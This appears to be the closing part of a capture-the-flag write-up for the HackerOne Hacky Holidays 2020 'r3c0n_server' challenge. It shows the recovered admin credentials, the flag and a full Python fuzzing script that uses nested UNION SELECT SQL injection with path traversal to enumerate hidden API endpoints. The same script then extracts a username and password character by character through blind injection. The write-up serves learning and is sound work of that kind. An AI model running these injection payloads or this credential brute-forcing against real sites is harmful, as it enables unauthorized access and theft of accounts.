
Since we obtained the credentials by loosely-matching with the % character, perhaps the credentials are in lowercase? Trying grinchadmin:s4nt4sucks allowed us to log in at last:

Which at long last, gives us the flag! 🎌
We are also shown the challenge page for the final challenge.
Flag: flag{07a03135-9778-4dee-a83c-7ec330728e72}
Enum Script
The following is the enumeration script built for this challenge:
#
# Python 2 API Fuzzer w/ Multiprocessing
#
# Author: https://github.com/limerencee
# Created during: HackerOne HackyHolidays 2020 CTF
#
#
# Usage:
# Adjust the number of threads under "POOL_WORKERS" global variable (default 12).
#
# $ pip install bs4 && python r3c0n-server-exploit.py
#
import requests
import sys
from bs4 import BeautifulSoup
from multiprocessing import Pool
POOL_WORKERS = 12
pool = None
retry = []
username = []
password = []
def log_result(result):
global retry
if result:
if result[1]:
print " [+] {}".format(result[0])
print " [+] Link: {}\n".format(result[1])
else:
print " [!] {}".format(result[0])
print " [!] Added to retry list"
retry.append(result[0])
def log_user_result(result):
global pool, username, password
if result:
pool.terminate()
if result[1] == "username":
username = result[0].split()
elif result[1] == "password":
password = result[0].split()
def multi_request_api(base, word):
s = requests.Session()
# Fuzz and get the generated link
res1 = s.get(base.replace('FUZZ', word))
soup = BeautifulSoup(res1.content, features="html.parser")
# Check if the end-point exists
link = 'https://hackyholidays.h1ctf.com' + soup.find("img", {"class": "img-responsive"})['src']
res2 = s.get(link)
# Server instabilities
if 'Received: 500' in res2.text:
return [word, None]
# Wrong guess
if 'Received: 0' in res2.text or \
'Received: 400' in res2.text or \
'Received: 404' in res2.text:
return False
return [word, link]
def multi_request_user(base, word, param):
s = requests.Session()
# Fuzz and get the generated link
res1 = s.get(base.replace('FUZZ', word))
soup = BeautifulSoup(res1.content, features="html.parser")
# Check if the word exists
link = 'https://hackyholidays.h1ctf.com' + soup.find("img", {"class": "img-responsive"})['src']
res2 = s.get(link)
# Correct Guess
if 'Invalid content type' in res2.text:
return [word, param]
return None
def fuzz_api(wordlist):
global pool, retry
pool = Pool(POOL_WORKERS)
base = 'https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/album?hash=%27%20UNION%20SELECT%20%22%27%20UNION%20SELECT%201,1,%27../api/FUZZ%27%20--%20-%22,1,1--%20-'
print "[+] Discovered end-point(s): "
with open(wordlist, 'r') as file:
words = file.readlines()
words = [word.strip() for word in words]
for word in words:
pool.apply_async(multi_request_api, [base, word], callback=log_result)
while len(retry) > 0:
print "[+] Retrying failed words..."
for word in retry:
pool.apply_async(multi_request_api, [base, word], callback=log_result)
retry = []
pool.close()
pool.join()
def fuzz_param(wordlist):
global pool, retry
pool = Pool(POOL_WORKERS)
base = 'https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/album?hash=%27%20UNION%20SELECT%20%22%27%20UNION%20SELECT%201,1,%27../api/user%3FFUZZ%3Da%27%20--%20-%22,1,1--%20-'
print "[+] Discovered parameters(s): "
with open(wordlist, 'r') as file:
words = file.readlines()
words = [word.strip() for word in words]
for word in words:
pool.apply_async(multi_request_api, [base, word], callback=log_result)
while len(retry) > 0:
print "[+] Retrying failed words..."
for word in retry:
pool.apply_async(multi_request_api, [base, word], callback=log_result)
retry = []
pool.close()
pool.join()
def fuzz_creds(param, found_username):
global pool, username, password
pool = Pool(POOL_WORKERS)
# Guessing Username
base1 = 'https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/album?hash=%27%20UNION%20SELECT%20%22%27%20UNION%20SELECT%201,1,%27../api/user%3Fusername%3DFUZZ%25%27%20--%20-%22,1,1--%20-'
# Guessing Password given Valid Username
base2 = 'https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/album?hash=%27%20UNION%20SELECT%20%22%27%20UNION%20SELECT%201,1,%27../api/user%3Fusername%3D{}%26password%3DFUZZ%25%27%20--%20-%22,1,1--%20-'.format(found_username)
if param == "username":
for c in range(32, 127):
if c == 95: continue # ignore _
guess = "".join(username) + chr(c)
pool.apply_async(multi_request_user, [base1, guess, "username"], callback=log_user_result)
elif param == "password":
for c in range(32, 127):
if c == 95: continue # ignore _
guess = "".join(password) + chr(c)
pool.apply_async(multi_request_user, [base2, guess, "password"], callback=log_user_result)
pool.close()
pool.join()
def fuzz_user():
global username, password
found_username = ""
found_password = ""
print "[+] Discovered username: "
while True:
orig_username = "".join(username)
fuzz_creds("username", None)
updated_username = "".join(username)
if orig_username == updated_username:
found_username = updated_username
print found_username
break
print "[+] Discovered password: "
while True:
orig_password = "".join(password)
fuzz_creds("password", found_username)
updated_password = "".join(password)
if orig_password == updated_password:
found_password = updated_password
print found_password
break
def main():
choice = input('What to fuzz?\nOptions [1] and [2] require a valid wordlist as an argument!\n\n[1] API\n[2] API Parameters\n[3] Username & Password\n')
print ""
if choice == 1 or choice == 2:
if len(sys.argv) != 2:
print "[!] API and API parameters require wordlist as argument!"
print "Usage: {} /path/to/wordlist".format(sys.argv[0])
sys.exit(1)
if choice == 1:
fuzz_api(sys.argv[1]) # https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/api/objects.txt
elif choice == 2:
fuzz_param(sys.argv[1]) # https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/burp-parameter-names.txt
elif choice == 3:
fuzz_user()
if __name__ == "__main__":
main()
Thoughts
This entire challenge took at least one whole day for me, with majority of the time spent trying to gain the initial foothold. Never have I thought I would need to use a 2nd order Blind SQL injection using UNION. This was certainly an interesting albeit unrealistic scenario! 😅
The main rabbit hole for me was trying to make use of various X-Headers in order to spoof my IP address. After finding the initial SQL injection vulnerability, in the dumping process the local IP address was revealed. This made me fixated on the IP address spoofing route which took up a lot of time.